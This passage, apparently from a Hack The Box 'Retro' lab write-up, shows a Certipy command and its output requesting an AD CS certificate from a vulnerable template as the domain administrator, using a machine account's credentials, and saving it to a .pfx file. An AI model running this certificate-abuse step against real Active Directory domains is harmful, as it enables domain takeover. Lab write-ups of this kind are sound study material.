 (certipy_retro) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #certipy req -u 'BANKING$@retro.vl' -p 'aashwin10!' -ca 'retro-DC-CA' -template 'RetroClients' -upn administrator@retro.vl -sid S-1-5-21-2983547755-698260136-4283918172-500 -key-size 4096
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: RETRO.VL.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 16
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@retro.vl'
[*] Certificate object SID is 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to 'administrator.pfx'